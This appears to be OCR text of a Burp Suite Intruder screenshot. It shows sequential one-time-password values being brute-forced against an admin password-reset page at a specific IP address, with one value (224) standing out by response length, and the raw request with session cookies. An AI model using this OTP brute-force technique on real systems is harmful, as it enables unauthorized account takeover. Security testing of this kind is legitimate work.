 2. Intruder attack of 13.127.247.148 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Requ... Position Payload Status Error Timeout Length Comment
115 1 214 200 4380
116 1 215 200 4380
117 1 216 200 4380
118 1 217 200 4380
119 1 218 200 4380
120 1 219 200 4380
121 1 220 200 4380
122 1 221 200 4380
123 1 222 200 4380
124 1 223 200 4380
125 1 224 200 4476
126 1 225 200 4380
Request Response
Pretty Raw Hex \n
1 GET /reset_password/admin.php?otp=224 HTTP/1.1
2 Host: 13.127.247.148
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://13.127.247.148/reset_password/admin.php
9 Cookie: key=EC5134D1-6A68-DC44-6777-E98DC3D0AA5B; PHPSESSID=9sij60tffedrq5ol3u6l7a2p53; X-XSRF-TOKEN=acbddcf
10 Upgrade-Insecure-Requests: 1
11